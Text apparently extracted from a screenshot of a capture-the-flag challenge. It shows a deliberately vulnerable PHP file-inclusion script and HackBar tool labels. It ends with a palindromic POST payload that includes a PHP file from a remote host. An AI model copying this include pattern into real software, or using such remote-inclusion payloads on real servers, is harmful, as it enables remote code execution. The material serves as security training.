 # @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
$file = $_POST['file'];
if(isset($file)){
if(strrev($file)==$file){
include $file;
}
}
6839-99dd-4475-9e1c-5d9f92f5b26e}
moz-extension://7d6fe1dc-6185-44c9-bd51-8a7b0c346d2f/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Max HacKBar
Encryption Encoding SQL XSS Other
String.fromCharCode
HTML Characters
XSS Alert
Load URL
Split URL
Execute
http://76514262- challenge.ctf.show/
Post data Referer User Agent Cookies Clear All
file=http:// 8081/1.php?id=11=di?php.1/ //:ptth